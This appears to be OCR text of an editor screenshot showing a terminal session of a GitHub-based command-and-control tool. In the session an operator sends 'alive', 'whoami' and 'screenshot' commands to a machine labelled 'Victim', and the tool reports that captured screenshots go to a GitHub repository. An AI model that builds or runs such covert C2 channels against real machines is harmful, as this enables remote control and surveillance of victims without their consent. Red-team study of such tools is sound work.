 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Interacting with "MA-MOUSA" Victim
fsociety-MA-MOUSA :/> alive
[+] Executing "alive" command...
[+] Command written successfully on input.txt file.
[+] Getting the results, wait...
[*] If you getting the same resutls each time you run different commands, this means the client is OFFLINE. Once the client
become online the last command will be executed (use "last_result" command to know the last command)
[+] Results:
alive
Yes ALIVE
fsociety-MA-MOUSA :/>
fsociety-MA-MOUSA :/> whoami
[+] Executing "whoami" command...
[+] Command written successfully on input.txt file.
[+] Getting the results, wait...
[*] If you getting the same resutls each time you run different commands, this means the client is OFFLINE. Once the client
become online the last command will be executed (use "last_result" command to know the last command)
[+] Results:
whoami
ma\mousa
fsociety-MA-MOUSA :/> screenshot
[+] Executing "screenshot" command...
[+] Command written successfully on input.txt file.
Picture will be saved in https://github.com/Elliot-red-teamer/github_c2/tree/main/MA-MOUSA
fsociety-MA-MOUSA :/>
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 335, Col 45 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
٠٤:٥٧ م
7/3/2025
ENG
1
28°C مشمس جزئيًا
ARD